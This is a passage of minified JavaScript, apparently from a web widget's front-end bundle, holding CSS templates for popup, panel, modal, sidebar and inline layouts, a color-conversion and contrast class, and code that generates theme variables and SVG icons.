relative;\n  overflow: var(--root-overflow);\n  padding-top: var(--root-padding-top);\n  padding-right: var(--root-padding-right);\n  padding-bottom: var(--root-padding-bottom);\n  padding-left: var(--root-padding-left);\n  background-color: var(--root-bg);\n  color: var(--root-color);\n}\n.body {\n  margin: 0 auto;\n  width: 100%;\n  min-width: 0;\n}\n@media screen and (min-width: 960px) {\n  .body {\n    width: auto;\n  }\n}\n.back,\n.close,\n.caret {\n  padding: 16px;\n  position: absolute;\n  z-index: 1;\n}\n.back {\n  padding-right: 8px;\n  top: 0;\n  right: 35px;\n}\n.close {\n  top: 0;\n  right: 0;\n}\n.back + .close {\n  padding-left: 8px;\n}\n@media screen and (min-width: 960px) {\n  .back {\n    top: auto;\n    right: auto;\n    left: 0;\n    padding: 20px;\n  }\n}\n@media screen and (min-width: 960px) {\n  .close {\n    top: auto;\n    padding: 20px;\n  }\n  .back + .close {\n    padding-left: 20px;\n  }\n}\n"},panel:function(t){return".root {\n  position: fixed;\n  width: var(--root-width);\n  max-width: var(--root-max-width);\n  min-height: 0;\n  transition: transform 200ms;\n  bottom: 0;\n  left: 0;\n  right: 0;\n  margin: 0 auto;\n}\n@media screen and (min-width: 960px) {\n  .root {\n    left: 32px;\n    right: auto;\n    margin: 0;\n  }\n}\n.root.collapsed {\n  transform: translateY(100%) translateY(-60px);\n}\n.container {\n  display: flex;\n  flex-direction: column;\n  max-height: 90vh;\n  position: relative;\n  overflow: var(--root-overflow);\n  background-color: var(--root-bg);\n  color: var(--root-color);\n  border-radius: 8px 8px 0 0;\n}\n.header {\n  height: 60px;\n  display: flex;\n  flex: none;\n  align-items: center;\n  justify-content: flex-end;\n  position: relative;\n  cursor: pointer;\n}\n.header .title,\n.header h1 {\n  flex-grow: 9999;\n  margin: 0 12px 0 28px;\n  word-wrap: normal;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  font-weight: 900;\n}\n.body {\n  flex: 1 1 auto;\n  overflow-y: auto;\n  padding-top: var(--root-padding-top);\n  padding-right: var(--root-padding-right);\n  padding-bottom: var(--root-padding-bottom);\n  padding-left: var(--root-padding-left);\n}\n.back,\n.close,\n.caret {\n  padding: 16px;\n  flex-grow: 0;\n  flex-shrink: 0;\n}\n.back {\n  padding-right: 8px;\n}\n.back + .close {\n  padding-left: 8px;\n}\n.caret {\n  padding-right: 28px;\n}\n.back + .caret {\n  padding-left: 8px;\n}\n"},modal:function(t){return".overlay {\n  contain: content;\n  z-index: 2147483636;\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  outline: 0;\n  line-height: 1.25;\n  -webkit-overflow-scrolling: touch;\n  background: rgba(255, 255, 255, 0.7);\n  display: flex;\n  overflow-x: hidden;\n  overflow-y: scroll;\n  padding: 32px 0;\n  align-items: center;\n}\n.root {\n  margin: auto;\n  width: var(--root-width);\n  max-width: var(--root-max-width);\n  min-height: 0;\n}\n.container {\n  position: relative;\n  overflow: var(--root-overflow);\n  padding-top: var(--root-padding-top);\n  padding-right: var(--root-padding-right);\n  padding-bottom: var(--root-padding-bottom);\n  padding-left: var(--root-padding-left);\n  background-color: var(--root-bg);\n  color: var(--root-color);\n  border-radius: 8px;\n}\n.back,\n.close,\n.caret {\n  padding: 20px;\n  position: absolute;\n  z-index: 1;\n}\n.back {\n  padding-right: 10px;\n  top: 0;\n  right: 41px;\n}\n.close {\n  top: 0;\n  right: 0;\n}\n.back + .close {\n  padding-left: 10px;\n}\n"},fullscreen:function(t){var e=".root {\n  contain: content;\n  z-index: 2147483636;\n  ";return t.inline?e+="\n  position: absolute;\n  ":e+="\n  position: fixed;\n  ",(e+="\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  outline: 0;\n  line-height: 1.25;\n  -webkit-overflow-scrolling: touch;\n  overflow-x: hidden;\n  overflow-y: scroll;\n}\n.container {\n  display: flex;\n  width: 100%;\n  min-height: 100%;\n  position: relative;\n  overflow: var(--root-overflow);\n  padding-top: var(--root-padding-top);\n  padding-right: var(--root-padding-right);\n  padding-bottom: var(--root-padding-bottom);\n  padding-left: var(--root-padding-left);\n  background-color: var(--root-bg);\n  color: var(--root-color);\n}\n.body {\n  width: var(--root-width);\n  max-width: var(--root-max-width);\n  margin: 0 auto;\n}\n@media screen and (min-width: 960px) {\n  .body {\n    margin: auto;\n  }\n}\n.back,\n.close,\n.caret {\n  padding: 20px;\n  position: absolute;\n  z-index: 1;\n}\n.back {\n  padding-right: 10px;\n  top: 0;\n  right: 41px;\n}\n.close {\n  top: 0;\n  right: 0;\n}\n.back + .close {\n  padding-left: 10px;\n}\n")+"\n"},sidebar:function(t){return".root {\n  position: fixed;\n  width: var(--root-width);\n  max-width: var(--root-max-width);\n  min-height: 0;\n  overflow-y: auto;\n  right: 0;\n  bottom: 0;\n  top: 0;\n}\n.container {\n  display: flex;\n  min-height: 100%;\n  position: relative;\n  overflow: var(--root-overflow);\n  padding-top: var(--root-padding-top);\n  padding-right: var(--root-padding-right);\n  padding-bottom: var(--root-padding-bottom);\n  padding-left: var(--root-padding-left);\n  background-color: var(--root-bg);\n  color: var(--root-color);\n}\n.body {\n  width: 100%;\n  margin: 0 auto;\n}\n@media screen and (min-width: 960px) {\n  .body {\n    margin: auto;\n  }\n}\n.back,\n.close,\n.caret {\n  padding: 16px;\n  position: absolute;\n  z-index: 1;\n}\n.back {\n  padding-right: 8px;\n  top: 0;\n  right: 35px;\n}\n.close {\n  top: 0;\n  right: 0;\n}\n.back + .close {\n  padding-left: 8px;\n}\n"},inline:function(t){return".root {\n  width: var(--root-width);\n  max-width: var(--root-max-width);\n}\n.container {\n  position: relative;\n  overflow: var(--root-overflow);\n  padding-top: var(--root-padding-top);\n  padding-right: var(--root-padding-right);\n  padding-bottom: var(--root-padding-bottom);\n  padding-left: var(--root-padding-left);\n  background-color: var(--root-bg);\n  color: var(--root-color);\n}\n.back {\n  position: absolute;\n  padding: 20px;\n  z-index: 1;\n  top: 0;\n  right: 0;\n}\n"}};const Wn=({links:t})=>it(_,{children:t.map(((t,e)=>it("link",{rel:"stylesheet",href:t},e)))}),Vn=Ke((function({css:t}){const{css:e,links:n}=function(t){const e=[];return{css:t.replace(/@import\s+url\(['"](:?.*fonts\.googleapis\.com.*)['"]\);/gi,((t,n)=>(e.push(n),""))),links:e}}(t);return it(_,{children:[n.length>0&&pn(it(Wn,{links:n}),document.head),n.length>0&&it(Wn,{links:n}),it("style",{children:e})]})})),Zn=/\((--[A-z][\w-]*)\)/;function Bn(t,e){return t.replace(Zn,((t,n)=>e[n]||t))}const qn=new Map;function Gn(t,e={}){const n=Bn(t,e);return qn.has(n)||qn.set(n,(t=>window.matchMedia(t.replace(/@media\s*/gi,"")))(n)),qn.get(n)}const Yn=()=>Ct(Nn),Jn={"--mobile":"(max-width: 960px)","--desktop":"(min-width: 960.02px)"};function Kn(){const{widgetId:t}=Yn();return Re((e=>{var n;return null===(n=ye(e,t).data)||void 0===n?void 0:n.customMedia}))||Jn}const Xn=t=>{const e=Kn(),n=kt(!0),[r,i]=wt((()=>t.reduce(((t,n)=>(t[n]=Gn(n,e).matches,t)),{})));return yt((()=>{const r=t.map((t=>Gn(t,e)));let o=!0;const a=()=>{if(!o)return;const e=r.reduce(((e,n,r)=>(e[t[r]]=n.matches,e)),{});i(e)};return r.forEach((t=>t.addEventListener("change",a))),n.current?n.current=!1:a(),()=>{o=!1,r.forEach((t=>t.removeEventListener("change",a)))}}),[t,e]),r},Qn="(max-width: 960px)",tr=[Qn];function er(t){var e;const n=Xn(tr),{style:r,activePage:i,pages:o}=t,a=null===(e=o[i])||void 0===e?void 0:e.style,s=n[Qn]?"mobile":"desktop";return Ot((()=>function(t,...e){return[...e].filter(Boolean).flatMap((e=>{var{media:n}=e;return[(0,Le._T)(e,["media"]),null==n?void 0:n[t]]})).reduce(((t,e={})=>{const n=[t.css,e.css].filter(Boolean).join("\n"),r=[...t.images||[],...e.images||[]],i=Object.assign(Object.assign({},t.colors),e.colors);return Object.assign(Object.assign(Object.assign({},t),e),{css:n,images:r,colors:i})}),{})}(s,r,a)),[s,r,a])}const nr=(t,e)=>Math.min(Math.max(t,0),e),rr=t=>nr(t,1),ir="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",or=`[\\s|\\(]+(${ir})[,|\\s]+(${ir})[,|\\s]+(${ir})\\s*\\)?`,ar=`[\\s|\\(]+(${ir})[,|\\s]+(${ir})[,|\\s]+(${ir})[,|\\s]+(${ir})\\s*\\)?`,sr={rgb:new RegExp(`rgb${or}`),rgba:new RegExp(`rgba${ar}`),hsl:new RegExp(`hsl${or}`),hsla:new RegExp(`hsla${ar}`),hsv:new RegExp(`hsv${or}`),hsva:new RegExp(`hsva${ar}`),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};class cr{constructor(t,e){this._r=0,this._g=0,this._b=0,this._a=1,this._isValid=!1,"string"==typeof t&&(t=cr.parseString(t)),t&&(this._r=nr(t.r,255),this._g=nr(t.g,255),this._b=nr(t.b,255),this._a=rr(void 0!==e?e:t.a),this._isValid=!0)}static fromString(t,e){return new cr(t,e)}static rgb(t,e,n){return cr.rgba(t,e,n,1)}static rgba(t,e,n,r){return new cr({r:t,g:e,b:n,a:r})}static hsl(t,e,n){return cr.hsla(t,e,n,1)}static hsla(t,e,n,r){t=t%360/360,e=rr(e),n=rr(n),r=rr(r);const i=n<=.5?n*(e+1):n+e-n*e,o=2*n-i,a=t=>6*(t=t<0?t+1:t>1?t-1:t)<1?o+(i-o)*t*6:2*t<1?i:3*t<2?o+(i-o)*(2/3-t)*6:o;return cr.rgba(255*a(t+1/3),255*a(t),255*a(t-1/3),r)}static hsv(t,e,n){return cr.hsva(t,e,n,1)}static hsva(t,e,n,r){t=t%360/360*360;const i=Math.floor(t/60%6),o=t/60-i,a=[n,n*(1-e),n*(1-o*e),n*(1-(1-o)*e)],s=[[0,3,1],[2,0,1],[1,0,3],[1,2,0],[3,1,0],[0,1,2]];return cr.rgba(255*a[s[i][0]],255*a[s[i][1]],255*a[s[i][2]],r)}static parseString(t){t=t.replace(/^[\s,#]+/,"").replace(/\s+$/,"").toLowerCase();let e=sr.rgb.exec(t);if(e)return{r:+e[1],g:+e[2],b:+e[3],a:1};if(e=sr.rgba.exec(t),e)return{r:+e[1],g:+e[2],b:+e[3],a:+e[4]};if(e=sr.hex6.exec(t),e){const t=e.slice(1,4).map((t=>parseInt(t,16)));return{r:t[0],g:t[1],b:t[2],a:1}}if(e=sr.hex3.exec(t),e){const t=e.slice(1,4).map((t=>parseInt(t+t,16)));return{r:t[0],g:t[1],b:t[2],a:1}}return null}isValid(){return this._isValid}toRgbaString(){const{r:t,g:e,b:n,a:r}=this.toRgba();return`rgba(${[t,e,n,r].join(",")})`}toRgb(){return{r:Math.round(this._r),g:Math.round(this._g),b:Math.round(this._b)}}toRgba(){return Object.assign(Object.assign({},this.toRgb()),{a:Math.round(100*this._a)/100})}toHsl(){const t=this._r/255,e=this._g/255,n=this._b/255,r=this._a,i=Math.max(t,e,n),o=Math.min(t,e,n),a=(i+o)/2,s=i-o;let c,l;if(i===o)c=l=0;else{switch(l=a>.5?s/(2-i-o):s/(i+o),i){case t:c=(e-n)/s+(e<n?6:0);break;case e:c=(n-t)/s+2;break;case n:c=(t-e)/s+4}c/=6}return{h:360*c,s:l,l:a,a:r}}luma(){let t=this._r/255,e=this._g/255,n=this._b/255;return t=t<=.03928?t/12.92:Math.pow((t+.055)/1.055,2.4),e=e<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4),n=n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4),.2126*t+.7152*e+.0722*n}lighten(t){const{h:e,s:n,l:r,a:i}=this.toHsl();return cr.hsla(e,n,r+t/100,i)}darken(t){const{h:e,s:n,l:r,a:i}=this.toHsl();return cr.hsla(e,n,r-t/100,i)}fade(t){const{h:e,s:n,l:r}=this.toHsl();return cr.hsla(e,n,r,t/100)}fadeout(t,e=!1){const{h:n,s:r,l:i,a:o}=this.toHsl();return e&&(t*=o),cr.hsla(n,r,i,o-t/100)}static contrast(t,e=cr.rgba(255,255,255,1),n=cr.rgba(0,0,0,1),r=.43){if(e.luma()>n.luma()){const t=n;n=e,e=t}return t.luma()<r?n:e}}var lr=n(141);function ur(t){return cr.contrast(t,cr.fromString("#4c4c4c"),cr.fromString("#ffffff"))}function dr(t){const e=cr.fromString(t);return cr.contrast(e,e.darken(5),e.lighten(5)).toRgbaString()}const pr=({viewBox:t,stroke:e,strokeWidth:n=1},r)=>`url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="${t}" fill="none" stroke="${e}" stroke-linecap="round" stroke-linejoin="round" stroke-width="${n}">${r}</svg>')`,hr=t=>pr({viewBox:"0 0 12 12",stroke:t},'<path fill="none" d="M1 3.95L5.95 8.9l4.95-4.95" />');function gr(t){const{colors:e,width:n,maxWidth:r,padding:i={},overflow:o}=t,{background:a,text:s,button:c,buttonHover:l,buttonText:u,secondaryButton:d,secondaryButtonHover:p,secondaryButtonText:h,normalButton:g,normalButtonText:f,input:m,inputText:v,inputPlaceholder:b}=function(t={}){const e=Object.assign(Object.assign({},function(t="#ffffff",e){const n=cr.fromString(t),r=e?cr.fromString(e):ur(n),i=cr.contrast(n,n.darken(20),n.lighten(20)),o=cr.contrast(n,n.darken(10),n.lighten(10)),a=cr.contrast(n,r.fade(5),r.fade(15)),s=cr.contrast(n,r.fade(5),r.fade(15)),c={background:n,text:r,headerText:r,button:i,buttonText:ur(i),input:s,inputText:r,secondaryButton:o,secondaryButtonText:r,normalButton:a,normalButtonText:r};return(0,lr.Q8)(c,(t=>t.toRgbaString()))}(t.background,t.text)),(0,lr.Q8)(t,(t=>cr.fromString(t).toRgbaString())));return Object.assign(Object.assign({},e),{buttonHover:dr(e.button),secondaryButtonHover:dr(e.secondaryButton),inputPlaceholder:(n=e.inputText,cr.fromString(n).fadeout(50,!0).toRgbaString())});var n}(e);return`\n:host {\n  --root-width: ${n};\n  --root-max-width: ${r};\n  --root-padding-left: ${i.left};\n  --root-padding-top: ${i.top};\n  --root-padding-right: ${i.right};\n  --root-padding-bottom: ${i.bottom};\n  --root-overflow: ${o};\n  --root-bg: ${a};\n  --root-color: ${s};\n  --button-primary-bg: ${c};\n  --button-primary-hover-bg: ${l};\n  --button-primary-color: ${u};\n  --button-secondary-bg: ${d};\n  --button-secondary-hover-bg: ${p};\n  --button-secondary-color: ${h};\n  --button-normal-bg: ${g};\n  --button-normal-color: ${f};\n  --input-bg: ${m};\n  --input-color: ${v};\n  --input-placeholder-color: ${b};\n  --icon-close: ${_=s,pr({viewBox:"0 0 24 24",strokeWidth:2,stroke:_},'<path d="M1.458 1.458l21.084 21.084m0-21.084L1.458 22.542" />')};\n  --icon-back: ${(t=>pr({viewBox:"0 0 16 11",stroke:t},'<path d="M1 5.5h15M5.5.55L.55 5.5l4.95 4.95" />'))(s)};\n  --icon-caret: ${hr(s)};\n  --icon-arrow: ${hr(v)};\n  --icon-checkmark: ${(t=>pr({viewBox:"0 0 12 12",strokeWidth:2,stroke:t},'<path fill="none" d="M2.11 5.56l2.83 2.83 4.95-4.95" />'))(v)};\n  --icon-circle: ${w=v,`url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 -4 8 8"><circle r="3" fill="${w}" /></svg>')`};\n}\n`;var w,_}function fr({widget:t,inline:e}){const n=er(t),r=Ot((()=>gr(n)),[n]),i=Ot((()=>function(t,e){const n=function(t,e){const n={big:!1,horizontal:!1,inline:e};switch(t){case"bar":return Object.assign(Object.assign({},n),{horizontal:!0});case"modal":case"fullscreen":case"sidebar":case"inline":return Object.assign(Object.assign({},n),{big:!0});default:return n}}(t,e),r=function(t){return Fn[t]||(()=>"")}(t);return o="@media print {\n  :host {\n    display: none !important;\n  }\n}\n:host {\n  all: initial;\n  display: block !important;\n  -webkit-text-size-adjust: 100%;\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n*,\n::before,\n::after {\n  box-sizing: border-box;\n}\nspan,\na,\nform,\nlabel,\ndiv,\nu,\ni,\nem,\nb,\nstrong,\np,\nh1,\nh2,\nh3,\nh4,\nh5,\nh6,\nul,\nol,\nli,\nimg {\n  margin: 0;\n  font-family: inherit;\n  line-height: inherit;\n  font-size: inherit;\n  font-weight: inherit;\n  font-style: inherit;\n  outline: none;\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\na,\na:focus,\na:active {\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n  text-decoration: none;\n}\nimg {\n  display: block;\n}\n::-webkit-input-placeholder,\n:-moz-placeholder,\n::-moz-placeholder,\ninput:-ms-input-placeholder {\n  color: inherit;\n  text-overflow: ellipsis;\n  opacity: 1;\n  overflow: hidden;\n  white-space: nowrap;\n  vertical-align: middle;\n  font-size: inherit;\n  text-align: inherit;\n  font-weight: normal;\n  position: static;\n}\n[placeholder] {\n  text-overflow: ellipsis;\n}\ninput::-moz-placeholder,\ninput:-moz-placeholder,\ninput:-ms-input-placeholder {\n  text-overflow: ellipsis;\n}\ninput,\nbutton {\n  -webkit-appearance: none;\n  -moz-appearance: none;\n  appearance: none;\n}\ninput,\ntextarea,\nselect {\n  margin: 0;\n  border: 0;\n  background: none;\n  font-family: inherit;\n  outline: 0 none;\n  font-size: inherit;\n}\na,\na *,\ninput[type='submit'],\ninput[type='button'],\ninput[type='radio'],\ninput[type='checkbox'],\nselect,\nbutton {\n  cursor: pointer;\n}\nbutton,\ninput[type='submit'] {\n  margin: 0;\n  padding: 0;\n  border: 0;\n  background: none;\n  width: auto;\n  height: auto;\n  text-shadow: none;\n  box-shadow: none;\n  font-family: inherit;\n  font-size: inherit;\n  line-height: 1;\n  letter-spacing: normal;\n  float: none;\n  font-weight: bold;\n  outline: initial;\n}\nsvg {\n  cursor: inherit;\n  color: currentColor;\n  fill: none;\n  stroke: currentcolor;\n}\ntextarea {\n  line-height: 1.2;\n  overflow: auto;\n  resize: none;\n}\ninput:-webkit-autofill,\ntextarea:-webkit-autofill,\nselect:-webkit-autofill {\n  background-color: transparent;\n  -webkit-box-shadow: 0 0 0 1000px white inset;\n}\nlabel,\nbutton,\nbutton:focus,\nbutton:active,\nbutton:hover,\nspan,\ndiv,\ninput,\ntextarea,\na,\na:focus,\na:hover,\na:active {\n  color: inherit;\n}\nb,\nstrong {\n  font-weight: bold;\n}\nu {\n  text-decoration: underline;\n}\ni,\nem {\n  font-style: italic;\n}\n.title {\n  white-space: normal;\n  overflow-wrap: break-word;\n  word-wrap: break-word;\n  word-break: normal;\n  color: var(--root-color);\n  font-weight: bold;\n  cursor: inherit;\n}\n",(i=n).big?o+="\n.title {\n  font-size: 20px;\n  line-height: 1.4;\n}\n@media screen and (min-width: 960px) {\n  .title {\n    font-size: 24px;\n    line-height: 1.3;\n  }\n}\n":i.horizontal?o+="\n.title {\n  line-height: 1.5;\n  font-weight: normal;\n}\n":o+="\n.title {\n  font-size: 20px;\n  line-height: 1.4;\n}\n",o+="\n.description {\n  white-space: normal;\n  overflow-wrap: break-word;\n  word-wrap: break-word;\n  word-break: normal;\n  line-height: 1.5;\n}\n.note {\n  white-space: normal;\n  overflow-wrap: break-word;\n  word-wrap: break-word;\n  word-break: normal;\n  font-size: 14px;\n  line-height: 1.4;\n}\n.title a,\n.description a,\n.note a {\n  vertical-align: baseline;\n  text-decoration: underline;\n}\n.button {\n  text-decoration: none;\n  display: block;\n  border: solid 1px transparent;\n  white-space: nowrap;\n  outline: 0;\n  font-family: inherit;\n  font-weight: bold;\n  border-radius: 4px;\n  transition: background-color 0.2s ease-out;\n  line-height: 1.5;\n  padding: 11px 23px;\n  position: relative;\n}\n.button > span {\n  display: block;\n  word-wrap: normal;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n.button > * {\n  min-width: 0;\n}\n.button::-moz-focus-inner {\n  padding: 0;\n  border: 0;\n}\n.button:hover,\n.button:focus,\n.button:active,\n.button:disabled {\n  outline: 0;\n  text-decoration: none;\n}\n.button.primary {\n  color: var(--button-primary-color);\n  background: var(--button-primary-bg);\n}\n.button.primary:hover,\n.button.primary:focus,\n.button.primary:active {\n  color: var(--button-primary-color);\n  background: var(--button-primary-hover-bg);\n}\n.button.primary.icon {\n  display: flex;\n  align-items: center;\n  padding-left: 13px;\n  padding-right: 13px;\n}\n.button.primary.icon svg {\n  width: 20px;\n  height: 24px;\n  stroke-width: 1px;\n}\n.button.secondary {\n  color: var(--button-secondary-bg);\n  background: var(--button-secondary-bg);\n}\n.button.secondary:hover,\n.button.secondary:focus,\n.button.secondary:active {\n  background: var(--button-secondary-hover-bg);\n  color: var(--button-secondary-bg);\n}\n.button.secondary.icon {\n  display: flex;\n  align-items: center;\n  padding: 16px;\n}\n.button.secondary.icon svg {\n  width: 14px;\n  height: 14px;\n  stroke-width: 2px;\n}\n.button.normal {\n  color: var(--button-normal-color);\n  background: var(--button-normal-bg);\n}\n.button.normal:hover,\n.button.normal:focus,\n.button.normal:active {\n  color: var(--button-normal-color);\n}\n.button.normal.icon {\n  display: flex;\n  align-items: center;\n  padding-left: 13px;\n  padding-right: 13px;\n}\n.button.normal.icon svg {\n  width: 20px;\n  height: 24px;\n  stroke-width: 1px;\n}\n.close,\n.back,\n.caret {\n  color: inherit;\n}\n.close::before,\n.back::before,\n.caret::before {\n  display: block;\n  background-position: center;\n  background-repeat: no-repeat;\n  transform-origin: center center;\n  transition: transform 300ms, opacity 200ms;\n  opacity: 0.5;\n  content: '';\n}\n.close:hover::before,\n.back:hover::before,\n.caret:hover::before {\n  opacity: 1;\n}\n.close::before {\n  width: 11px;\n  height: 11px;\n  background-image: var(--icon-close);\n}\n.close:hover::before {\n  transform: rotate(90deg);\n}\n.back::before {\n  width: 16px;\n  height: 11px;\n  background-image: var(--icon-back);\n}\n.back:hover::before {\n  transform: translateX(-3px);\n}\n.caret::before {\n  width: 12px;\n  height: 12px;\n  background-image: var(--icon-caret);\n}\n.caret:hover::before {\n  transform: translateY(3px);\n}\n.caret.collapsed::before {\n  transform: rotate(180deg);\n}\n.caret.collapsed:hover::before {\n  transform: rotate(180deg) translateY(3px);\n}\n.success-icon {\n  display: none;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  z-index: 2;\n  transform: translate(-50%, -50%);\n}\n.success-icon path {\n  fill: var(--root-color);\n  stroke: transparent;\n  opacity: 0;\n}\n.success-icon circle {\n  fill: transparent;\n  stroke: var(--root-color);\n  stroke-width: 2px;\n  stroke-linecap: round;\n  stroke-dasharray: 150.72 150.72;\n}\n.success-icon polyline {\n  fill: transparent;\n  stroke: var(--root-color);\n  stroke-width: 2px;\n  stroke-dasharray: 36 36;\n}\n.input-check {\n  font-size: inherit;\n  white-space: normal;\n  display: flex;\n  width: 100%;\n  ",i.horizontal?o+="\n  flex-direction: row;\n  flex-wrap: nowrap;\n  ":o+="\n  flex-direction: column;\n  ",o+="\n  position: relative;\n}\n.input-check label {\n  text-align: left;\n  cursor: pointer;\n  overflow: hidden;\n  display: flex;\n  line-height: 24px;\n  ",i.horizontal?o+="\n  flex-direction: row;\n  flex-wrap: nowrap;\n  flex-shrink: 0;\n  flex-grow: 1;\n  align-items: center;\n  margin: 0 8px 0 0;\n  ":o+="\n  flex-direction: column;\n  margin: 0 0 8px 0;\n  ",o+="\n}\n.input-check label:last-of-type {\n  ",i.horizontal?o+="\n  margin-right: 0;\n  ":o+="\n  margin-bottom: 0;\n  ",o+="\n}\n.input-check input[type='checkbox'],\n.input-check input[type='radio'] {\n  visibility: hidden;\n  position: absolute;\n  top: 4px;\n  font-size: inherit;\n  width: 16px;\n  height: 16px;\n}\n.input-check input[type='checkbox'],\n.input-check input[type='radio'],\n.input-check input[type='checkbox']:hover,\n.input-check input[type='radio']:hover,\n.input-check input[type='checkbox']:active,\n.input-check input[type='radio']:active,\n.input-check input[type='checkbox']:focus,\n.input-check input[type='radio']:focus {\n  margin: 0;\n  padding: 0;\n  background: transparent;\n}\n.input-check span {\n  display: block;\n  position: relative;\n  padding: 0 0 0 24px;\n  cursor: inherit;\n  color: var(--input-color);\n  min-height: 16px;\n  ",i.horizontal?o+="\n  flex-shrink: 0;\n  padding-right: 8px;\n  word-wrap: normal;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  ":o+="\n  white-space: normal;\n  overflow-wrap: break-word;\n  word-wrap: break-word;\n  word-break: normal;\n  ",o+="\n}\n.input-check span:after,\n.input-check span:before {\n  position: absolute;\n  left: 0;\n  top: 4px;\n  width: 16px;\n  height: 16px;\n  display: block;\n}\n.input-check span:after {\n  will-change: transform;\n  transition: transform 100ms cubic-bezier(0.455, 0.03, 0.515, 0.955);\n  transform: scale(0, 0);\n  color: var(--input-color);\n}\n.input-check span:empty {\n  padding: 0 16px;\n}\n.input-check span:empty:before,\n.input-check span:empty:after {\n  display: none;\n}\n.input-check span a {\n  text-decoration: underline;\n}\n.input-check input[type='checkbox'] + span:after {\n  content: '';\n  background-image: var(--icon-checkmark);\n  background-size: 80%;\n  background-position: center;\n  background-repeat: no-repeat;\n}\n.input-check input[type='radio'] + span:before,\n.input-check input[type='checkbox'] + span:before {\n  content: '';\n  background-color: var(--input-bg);\n}\n.input-check input[type='checkbox'] + span:before {\n  border-radius: 4px;\n}\n.input-check input[type='radio'] + span:after {\n  content: '';\n  background-color: var(--root-color);\n  border-radius: 50%;\n  width: 8px;\n  height: 8px;\n  margin: 4px;\n}\n.input-check input[type='checkbox']:checked + span:after {\n  transform: scale(1, 1);\n}\n.input-check input[type='radio']:checked + span:after {\n  transform: scale(1, 1);\n}\n.input-check input[type='radio'] + span:before {\n  border-radius: 50%;\n}\n.input-rating {\n  display: flex;\n  flex-direction: row;\n  flex-wrap: nowrap;\n}\n.input-rating input[type='radio'] {\n  border: 0;\n  clip: rect(0 0 0 0);\n  height: 1px;\n  margin: -1px;\n  overflow: hidden;\n  padding: 0;\n  position: absolute;\n  white-space: nowrap;\n  width: 1px;\n}\n.input-rating label {\n  display: block;\n  width: 32px;\n  height: 24px;\n  padding: 0 8px 0 0;\n  margin: 0;\n  cursor: pointer;\n}\n.input-rating svg {\n  width: 100%;\n  height: 100%;\n  transition: all 200ms;\n  fill: transparent;\n  stroke-opacity: 0.3;\n}\n.input-rating label.filled svg {\n  fill: currentColor;\n  stroke-opacity: 1;\n}\n.input-select {\n  position: relative;\n  width: 100%;\n  border-radius: 4px;\n  background: var(--input-bg);\n}\n.input-select:after {\n  pointer-events: none;\n  display: block;\n  content: ' ';\n  opacity: 0.5;\n  right: 16px;\n  top: 50%;\n  transform: translateY(-50%);\n  width: 12px;\n  height: 12px;\n  background-position: center;\n  background-repeat: no-repeat;\n  position: absolute;\n  transition: opacity 200ms;\n  background-image: var(--icon-arrow);\n}\n.input-select:hover:after {\n  opacity: 1;\n}\n.input-select select {\n  line-height: 1.5;\n  padding: 12px 40px 12px 16px;\n  -webkit-appearance: none;\n  -moz-appearance: none;\n  cursor: pointer;\n  user-select: none;\n  width: 100%;\n  color: var(--input-color);\n  word-wrap: normal;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n.input-select select option {\n  background: white;\n  color: #333;\n  word-wrap: normal;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n.input-select select::-ms-expand {\n  display: none;\n}\n.input-text {\n  width: 100%;\n  max-width: 100%;\n  line-height: 1.5;\n  border: solid 1px transparent;\n  padding: 11px 15px;\n  color: var(--input-color);\n  border-radius: 4px;\n  background: var(--input-bg);\n}\n.input-text::placeholder {\n  color: var(--input-placeholder-color);\n}\n.input-textarea {\n  width: 100%;\n  max-width: 100%;\n  border: 0;\n  color: var(--input-color);\n  background: var(--input-bg);\n  font-size: inherit;\n  border-radius: 4px;\n  line-height: 1.5;\n  border: solid 1px transparent;\n  padding: 11px 15px;\n  ",i.horizontal?o+="\n  height: 48px;\n  overflow-y: hidden;\n  ":o+="\n  overflow-y: auto;\n  ",o+="\n}\n.input-textarea::placeholder {\n  white-space: normal;\n  color: var(--input-placeholder-color);\n}\n",i.horizontal?o+="\n.fields {\n  display: flex;\n  overflow: hidden;\n  align-items: center;\n  flex-grow: 1;\n  margin-right: 16px;\n}\n":o+="\n.fields {\n  width: 100%;\n  display: flex;\n  flex-direction: column;\n  margin-bottom: 20px;\n}\n",o+="\n.field-title {\n  display: block;\n  color: var(--root-color);\n  ",i.horizontal?o+="\n  flex: none;\n  margin: 0 12px 0 0;\n  ":o+="\n  width: 100%;\n  white-space: normal;\n  overflow-wrap: break-word;\n  word-wrap: break-word;\n  word-break: normal;\n  margin: 0 0 4px 0;\n  ",o+="\n  line-height: 1.5;\n}\n.field-title a {\n  vertical-align: baseline;\n  text-decoration: underline;\n}\n",i.horizontal?o+="\n.field {\n  display: flex;\n  align-items: center;\n  width: auto;\n  min-width: 0;\n  flex: 1 1 auto;\n  overflow: hidden;\n}\n.field,\n.field:focus {\n  outline: none;\n}\n":o+="\n.field {\n  width: 100%;\n}\n.field + .field {\n  margin: 16px 0 0 0;\n}\n",o+="\n.field.hidden {\n  display: none;\n}\n",i.horizontal?o+="\n.form {\n  display: 